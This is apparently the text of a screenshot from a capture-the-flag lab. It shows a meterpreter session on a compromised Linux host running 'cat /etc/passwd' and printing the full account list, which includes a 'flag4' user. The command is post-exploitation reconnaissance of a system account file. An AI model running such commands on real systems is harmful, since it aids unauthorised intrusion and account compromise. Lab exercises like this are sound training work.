 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
meterpreter > _